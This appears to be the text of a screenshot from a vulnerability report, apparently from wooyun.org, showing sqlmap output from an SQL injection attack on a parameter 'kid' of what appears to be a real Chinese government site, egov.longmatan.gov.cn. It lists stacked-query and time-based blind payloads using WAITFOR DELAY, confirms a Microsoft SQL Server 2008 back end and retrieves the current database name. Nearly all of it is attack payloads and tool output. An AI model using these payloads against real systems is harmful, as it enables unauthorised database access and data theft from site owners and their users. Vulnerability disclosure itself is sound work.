 管理员: sqlmap
AR(101)+CHAR(121)+CHAR(104)+CHAR(113)+CHAR(122)+CHAR(100)+CHAR(102)+CHAR(113)--
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries
Payload: kid=1; WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: kid=1 WAITFOR DELAY '0:0:5'--
---
[15:40:49] [INFO] testing Microsoft SQL Server
[15:40:50] [INFO] confirming Microsoft SQL Server
[15:40:51] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: JSP, JSP 2.1
back-end DBMS: Microsoft SQL Server 2008
[15:40:51] [INFO] fetching current database
current database:    'Egh'
[15:40:52] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\egov.longmatan.gov.cn'
[*] shutting down at 15:40:52
D:\Python27\sqlmap>
www.wooyun.org